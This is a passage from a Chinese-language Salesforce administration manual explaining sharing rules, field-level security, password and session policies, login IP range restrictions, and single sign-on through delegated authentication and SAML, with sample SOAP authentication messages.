

请注意以下事项

- 对于客户和客户区域共享规则 联系人访问权限、业务机会访问权限和个案访问权限选项仅适用于与共享客户关 联的联系人、业务机会和个案。
- 对于业务机会共享规则 业务机会访问权限级别适用于由用户组、角色或区域成员拥有的业务机会 而与关联客 户无关。
- 如果组织范围内对联系人的默认设置设置为受父级控制 则联系人访问权限将不可用。
- **7.** 单击保存。

提示**:** 开发人员可以使用 Apex 以在程序上共享自定义对象。有关详细信息 请参阅 Apex [受管共享](#page-155-0) 第 页 154 和 Force.com Apex [代码开发人员指南。](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)

#### 编辑和删除共享规则

要编辑或删除一个共享规则 请在"共享设置"页的"共享规则"相关列表中单击编辑或删除。 您可以编辑任何共享规则的访问权限级别。您不能更改为规则指定的用户组、角色或区域。

#### 重新计算共享规则

修改用户组、角色和区域时 将自动重新计算共享规则 以便根据需要添加或删除访问权限。修改操作可能会涉及到 如下操作 在用户组、角色或区域中添加或删除单个用户 更改作为特定角色直属上司的角色 更改作为特定区域下属 的区域 或者在另一个用户组中添加或删除用户组。然而 如果这些修改影响的用户数量过多 系统会警告您将不自动 重新评估共享规则。您必须手动重新计算它们。

要重新计算共享规则 请在"共享设置"页上相应的"共享规则"相关列表中单击重新计算。当重新计算共享时 Salesforce 还运行所有 Apex [共享重新计算。](#page-166-0)

相关链接

[设置您的组织级别的默认共享模式](#page-156-0) [管理用户组](#page-134-0) [关于共享规则](#page-167-0)

## <span id="page-172-0"></span>设置字段级安全性

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

设置字段级安全性 " "自定义应用程序"

您可以定义用户可访问哪些字段。通过设置字段级安全性 管理员可以限制用户在详细信息页和编辑页、相关列表、 列表视图、报表、离线连接、搜索结果、电子邮件和邮件合并模板、自定义链接、PRM 入口网站、Salesforce 客户 入口网站以及在同步数据或导入个人数据时查看和编辑特定字段的访问权限。

用户在详细信息页和编辑页中看到的字段是页面布局和字段级安全性设置的组合。该组合中限制程度最高的字段访 问权限设置始终适用。例如 如果某个字段在页面布局中是必需字段 在字段级安全性设置中是只读字段 字段级安全 性将优先于页面布局设置 且该字段对用户来说将为只读字段。



重要事项**:** 字段级安全性不禁止在字段中搜索值。如果您不希望用户搜索和检索到匹配字段级安全性所隐藏 字段值的记录 请联系 salesforce.com 客户支持协助设置贵组织以防止对这些字段值的不必要访问。

可以从简档或从一个特定的字段定义字段级安全性。要定义字段级安全性

- **1.** 请执行以下操作之一
	- 为特定简档中的所有字段设置字段级安全性
		- **a.** 选择设置 ➤ 管理用户 ➤ 简档。
		- **b.** 选择一个简档 以更改使用该简档的用户的字段访问权限。
		- **c.** 在"字段级安全性"部分 单击要修改的选项卡旁边的视图 然后单击编辑。
	- 要在所有简档上为特定字段设置字段级安全性
		- a. 洗择设置 ▶ 自定义 单击一个洗项卡或活动链接 然后单击字段。
		- **b.** 选择要修改的字段。
		- **c.** 单击设置字段级安全性。
- **2.** 指定是否基于用户的简档 将他们的字段设置为可见、隐藏、只读或可编辑 可见但不是只读 。
- **3.** 单击保存。

基于用户简档为用户设置字段级安全性后 您可以执行下列操作

- 创建页面布局 以便对详细信息页和编辑页上的字段进行组织 请参[阅管理页面布局](#page-440-0) 第 页 439。
- 可通过检查字段可访问性网格来确认用户对字段的访问权限 请参阅[检查字段可访问性](#page-458-0) 第 页 457。
- 设置要在搜索结果中、查找对话框搜索结果中以及选项卡主页上的主要列表中显示的字段 请参阅[自定义搜索布](#page-464-0) [局](#page-464-0) 第 页 463。



备注**:**累计汇总字段和公式字段始终在详细信息页上只读 并且在编辑页上不可用。即使它们引用您的用户无 法看到的字段 用户也可能看到公式字段。[通用必填字段总](#page-377-0)是显示在编辑页上 而与其字段级安全性无关。 使用关系组向导可创建和编辑关系组 而与字段级安全性无关。

相关链接 [管理简档](#page-115-0)

## <span id="page-173-0"></span>设置密码策略

适用于 **Professional**、**Group**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

设置密码策略 "自定义应用程序"

为确保您的组织的安全性 您可设置各种密码和登录策略。

- 1. 单击设置 ▶ 安全性控制 ▶ 密码策略。
- **2.** 自定义密码设置。





#### **3.** 单击保存。



备注**:**如果用户变为锁定状态 用户可以等待到锁定期到期 或者让管理员查看其用户信息 然后单击解除锁定。 此按钮仅适用于用户处于锁定状态时。

相关链接

[设置登录限制](#page-142-0) [重新设置密码](#page-107-0) [使密码到期](#page-108-0)

## <span id="page-174-0"></span>设置会话安全性

登录 IP 范围设置适用于 **Personal** Edition、**Group** Edition 和 **Professional** Edition 有效 IP 地址可以在 **Enterprise**Edition、**Unlimited** Edition 和 **Developer** Edition 的简档级别上设置)

将会话锁定于发起会话的 IP 地址设置适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所有其他设置适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



您可修改会话安全性设置 以控制会话超时警告并阻止已登录用户的 IP 发生变化。

#### 1. 单击设置 ▶ 安全性控制 ▶ 会话设置。

**2.** 自定义会话安全性设置。



a.



#### **3.** 单击保存。

相关链接

[设置登录限制](#page-142-0)

## <span id="page-176-0"></span>为您的组织限制登录 **IP** 范围

适用于 所有版本



为帮助保护您组织的数据不被未授权访问 您可以指定一个用户可以一直登录而不会收到登录挑战的 IP 地址列表

- 1. 单击设置 ▶ 安全性控制 ▶ 网络访问。
- **2.** 单击新建。
- **3.** 在起始 IP 地址字段中输入有效的 IP 地址 在结束 IP 地址字段中输入更高的 IP 地址。

开始地址和结束地址定义允许用户登录的 IP 地址范围。如果您允许从一个 IP 地址登录 请在两个字段中输入相 同的地址。

开始和结束 IP 地址之间不得包含超过 33,554,432 (225) 个地址。例如 以下地址范围有效

- $0.0.0.0 \times 1.255.255.255$
- 132.0.0.0  $\overline{\underline{\mathfrak{D}}}$  132.255.255.255
- 132.0.0.0  $\overline{\underline{4}}$  133, 255, 255, 255

但诸如 0.0.0.0 至 2.255.255.255 或 132.0.0.0 至 134.0.0.0 地址范围就太宽。

**4.** 单击保存。

备注**:** 对于在 2007 年 12 月之前激活的组织 Salesforce 已在 2007 年 12 月引入此功能时自动填充了贵组织的 受信 IP 地址列表。受信用户在过去 6 个月中访问 Salesforce 时使用的 IP 地址已被加入。

相关链接 [限制简档的登录](#page-144-0) IP 范围 [设置登录限制](#page-142-0)

# <span id="page-177-0"></span>关于单点登录

#### 联盟验证在以下版本中可用 所有版本

委派验证在以下版本中可用 **Professional Edition**、**Enterprise Edition**、**Unlimited Edition** 和 **Developer** Edition



单点登录是一个过程 允许网络用户访问所有授权的网络资源而无需分别登录每个资源。单点登录使您能够根据贵公 司用户数据库或其他客户端应用程序验证用户名和密码而无需拥有 Salesforce 管理的不同用户密码。

Salesforce 提供以下方法使用单点登录

- [使用安全声明标记语言](#page-180-0) **(SAML)** 的联盟认证 当启用联盟验证时 salesforce.com 不验证用户密码。salesforce.com 将 验证 HTTP POST 请求中的声明并在此声明为真时允许单点登录。这是单点登录的默认形式。联盟验证在所有 版本中可用。
- [委派的认证](#page-178-0) 当启用委派验证时 salesforce.com 不验证用户密码。salesforce.com 将对贵组织进行 Web 服务呼叫以 便为用户建立身份验证凭证。您必须请求此功能由 salesforce.com 启用。请联系 salesforce.com 以启用贵组织的委 派验证单点登录。

"单点登录设置"页面显示您组织可用的单点登录版本。要了解单点登录设置的更多信息 请参[阅配置单点登录的](#page-180-0) [SAML](#page-180-0) 设置 第 页 179。有关 SAML 和 Salesforce 安全性的更多信息 请参阅[安全性实施指南。](https://na1.salesforce.com/help/doc/en/salesforce_security_impl_guide.pdf)

单点登录的优点

实施单点登录可以为您的组织提供以下优势

- 管理成本减少 通过使用单点登录 用户只需记住一个密码就能同时访问网络资源或外部应用程序和Salesforce。当 从企业网络内访问 Salesforce 时 用户可以实现无缝登录 不会被提示输入用户名或密码。当从企业网络外部访问 Salesforce时 用户的企业网络登录可以让他们登录。由于要管理的密码更少 系统管理员收到更少的重置遗忘密码 请求。
- 充分利用现有的投资 许多公司使用中央 LDAP 数据库以管理用户身份。通过将 Salesforce 认证委派给此系统 当 用户被从 LDAP 系统删除时 他们再也不能访问 Salesforce。结果 离职的用户在离开公司后自动丧失对公司数据 的访问权限。
- 节省时间 平均情况下 用户花 20 秒的时间登录在线应用程序 如果他们输错用户名或密码并被提示重新输入 时间 则会更长。通过采用单点登录 将无需手动登录到 Salesforce。这些节省的数秒时间加起来可以提高生产力。
- 用户接受增加 由于无需登录带来的方便 用户更有可能定期使用 Salesforce。例如 用户可以发送包含到 Salesforce 中信息的链接的电子邮件消息 如记录和报表。当电子邮件消息的收件人单击链接时 相应的 Salesforce 页面自动 打开。

• 安全性提高 您为企业网络建立的任何密码策略对于 Salesforce 也将有效。此外 发送仅对单个用户有效的认证凭 据可以提高访问敏感数据的用户的安全性。

相关链接 [实施单点登录的最佳实践](#page-188-0) [为单点登录配置](#page-180-0) SAML 设置 [查看单点登录设置](#page-185-0) [为单点登录验证](#page-186-0) SAML 设置

## <span id="page-178-0"></span>启用委派认证单点登录

适用于 **Professional Edition**、**Enterprise Edition**、**Unlimited Edition** 和 **Developer** Edition



#### 了解 **Salesforce** 中的委派认证

Salesforce 使用以下程序来通过委派认证单点登录以认证用户

- **1.** 当用户尝试登录时 不论是在线还是使用 API—Salesforce 都检验用户名并检查用户的简档设置。
- **2.** 如果用户简档有启用单点登录用户权限 则 Salesforce 不会检验用户名和密码。相反 将对用户的组织进行 Web 服 务调用 要求它检验用户名和密码。



备注**:** 系统管理员应禁用单点登录。如果您的系统管理员是单点登录用户 同时您的单点服务器出现中断 管理员将无法登录 Salesforce。系统管理员应始终能够登录到 Salesforce 以便能够在出现问题的情况下禁 用单点登录。在 Professional Edition 中 默认情况下 所有用户 除那些具有"系统管理员"简档的用户外 都启用了委派验证。

- **3.** Web 服务可以将用户名、密码和 sourceIp 传送至您的 Web 服务。(sourceIp 是发起登录请求的 IP 地址。您必 须创建和部署 Salesforce.com 服务器可以访问的 Web 服务的实施。
- **4.** Web 服务的实施验证传递的信息并返回真或假。
- **5.** 如果响应为真 则继续登录程序 生成新的会话 用户进入应用程序。如果返回假 则用户会被告知其用户名和密码组 合是无效的。

#### 为委派认证配置 **Salesforce**

为您的组织启用委派认证单点登录

**1.** 请与 salesforce.com 联系以便为您的组织启用委派认证的单点登录。

- **2.** 建立您的单点登录 Web 服务
	- **a.** 在 Salesforce 中 通过单击设置 ➤ 开发 ➤ **API** ➤ 下载委派认证 **WSDL** 下载 Web Services 说明语言 (WSDL) 文件AuthenticationService.wsdl。WSDL 描述委派认证单点登录服务 可用于自动生成服务器端的存根 您可以添加具体的实施至该存根。例如 在 Apache Axis 的 WSDL2Java 工具中 您可以使用 --server-side 开关。在 .NET 的 wsdl.exe 工具中 您可以使用 /server 开关。

<span id="page-179-0"></span>要获得示例请求和响应 请参阅[委派认证的示例](#page-179-0) SOAP 消息 第 页 178。

**b.** 添加链接至您企业内部网或其他内部访问的站点 使之携带经验证的用户凭据 并将其通过 HTTP POST 传递 至 Salesforce 登录页面。

由于Salesforce不使用密码字段 除了将它传回给您外 所以您无需发送此字段中的密码。相反 您可以传递另一 个认证令牌 如 Kerberos 凭单 那样您实际的公司密码不会被传递给 Salesforce 或从中传递出来。

您可以配置 Salesforce 委派认证权限以只允许令牌或即可以接受令牌也可以接受密码。如果权限仅接受令牌 则Salesforce用户无法直接登录Salesforce 因为他们无法创建有效的令牌。但是 许多公司选择同时允许令牌和 密码。在此环境中 用户仍然可以通过登录页面登录 Salesforce。

当 Salesforce.com 服务器在认证消息中将这些凭据传回给您时 检验它们 用户将获得对应用程序的访问权限。

3. 在 Salesforce 中 通过单击设置 ▶ 安全控制 ▶ 单点登录设置 ▶ 编辑 指定您组织的单点登录网关 URL。在委派的 网关 **URL** 文本框中输入 URL。

安全起见 Salesforce 将您可以指定的出站端口限制为以下之一

- 80: 此端口只接受 HTTP 连接。
- 443: 此端口只接受 HTTPS 连接。
- 7000-10000 全部包含 这些端口接受 HTTP 或 HTTPS 连接。
- **4.** 修改您的用户简档以打开启用单点登录用户权限。在 Salesforce 中 单击设置 ➤ 管理用户 ➤ 简档以增加或编辑简 档。

重要事项**:** 如果您的组织启用[了单点登录](#page-177-0) 并且 API 和桌面客户端用户的简档具有 IP 地址限制设置 则这些 用户将无法登录到 Salesforce 除非这些用户的 IP 地址包含在您组织的受信 IP 地址列表中或者在其简档中。 并且 单点登录机构通常会为具有"已启用单点登录"权限的用户处理登录锁定策略。但是 如果为组织启用 了安全标记 则您组织[的登录锁定设置](#page-173-0)可确定用户试图使用无效安全标记进行登录一定次数之后锁定Salesforce。 有关详细信息 请参[阅设置登录限制](#page-142-0)第页141。有关如何查看登录错误的详细信息 请参[阅查看单点登录的登](#page-147-0) [录错误](#page-147-0) 第 页 146。

#### 委派认证的示例 **SOAP** 消息

作为委派认证单点登录程序的一部分 salesforce.com 服务器进行 SOAP 1.1 请求以验证传入凭据的用户。以下是此类 请求的一个示例。您的单点登录 Web 服务需要接受并处理此请求 并返回真或假响应。

示例请求

```
<?xml version="1.0" encoding="UTF-8" ?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Body> <Authenticate
xmlns="urn:authentication.soap.sforce.com"> <username>sampleuser@sample.org</username>
<password>myPassword99</password> <sourceIp>1.2.3.4</sourceIp> </Authenticate> </soapenv:Body>
</soapenv:Envelope>
```
#### 示例响应消息

```
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Body> <AuthenticateResult
```
xmlns="urn:authentication.soap.sforce.com"> <Authenticated>false</Authenticated> </AuthenticateResult> </soapenv:Body> </soapenv:Envelope>

相关链接 [关于单点登录](#page-177-0) [实施单点登录的最佳实践](#page-188-0)

### <span id="page-180-2"></span>为单点登录配置 **SAML** 设置

联盟验证在以下版本中可用 所有版本

委派验证在以下版本中可用 **Professional Edition**、**Enterprise Edition**、**Unlimited Edition** 和 **Developer** Edition



您的组织必须启用 SAML 以便查看单点登录设置页面上的 SAML 设置。

#### 了解 **Salesforce** 中的 **SAML**

<span id="page-180-0"></span>安全性声明标记语言 (SAML) 是基于 XML 的标准 让您在服务之间传达认证决定。它是许多 Web 单点登录解决方 案的基础。Salesforce 主持 SAML 以便从公司入口网站或身份提供者单点登录进 Salesforce。

设置使用 SAML 的单点登录的大部分工作发生在 Salesforce 之外

- **1.** 建立 SAML 身份提供者。这是发送单点登录请求到 Salesforce 的提供者。
- <span id="page-180-1"></span>**2.** 使用为 SAML 配置 Salesforce [中的说明配置](#page-180-0)Salesforce 第 页 180。这是唯一在 Salesforce 中发生的步骤。
- **3.** 使用 SAML Web 单点登录浏览器 POST 简档配置您的身份提供者以发送 SAML 声明到 Salesforce。应将 SAML 响应发送到设置 ➤ 安全性控件 ➤ 单点登录设置中指定的身份提供者登录 URL。

Salesforce 收到断言 根据 Salesforce 配置验证它 如果断言为真 则允许单点登录。有关自定义起始和注销页面的详 细信息 请参阅自定义 SAML [起始、登录和注销页面](#page-180-1) 第 页 179。

**4.** 如果您在为 SAML 配置 Salesforce 后发现 SAML 声明有问题 则可单击 **SAML** 声明验证工具以验证 [SAML](#page-186-0) 声 [明](#page-186-0)。

自定义 **SAML** 起始、登录和注销页面

可以为使用 SAML 1.1 或 2.0 的单点登录用户自定义着陆、登录和注销页面。SAML 规格支持用于通过 HTTPS POST 传送 SAML 声明的 HTML 表单。

对于 SAML 1.1 SAML 身份提供者可在目标字段中嵌入名称与值的配对 以在前面加上包含 URL 编码参数的特殊格 式 URL 之后将此额外信息传递给 Salesforce。

包含在目标字段中的 SAML 1.1 的 URL 如下

https://saml.salesforce.com/?

对于 SAML 2.0 不使用目标字段 而使用 SAML 声明中的 <AttributeStatement> 来指定额外信息。

Salesforce 支持以下参数

备注**:** 对于 SAML 1.1 这些参数必须经过 URL 编码。这允许将 URL 及其所包含的参数作为值进行传递 从 而确保正确处理。对于 SAML 2.0 这些参数是 <AttributeStatement> 的一部分。

- ssoStartPage 当用户试图使用 SAML 登录时将被重定向到的页面。当用户请求 Salesforce 中的受保护资源 且 没有活动会话时 将被定向到该页面。ssoStartPage 应为 SAML 身份提供者的登录页面。
- startURL 当用户成功登录时被定向到的 URL。该 URL 可采用绝对格式*https://na1.salesforce.com/001/o* 或相对格式 例如 */001/o*。该参数只在 SAML 1.1 中使用。在 SAML 2.0 中 起始 URL 是用户在获得身份验证之 前尝试访问的页面。
- logoutURL 当用户在 Salesforce 中单击注销链接时被定向到的 URL。默认为 http://www.salesforce.com。

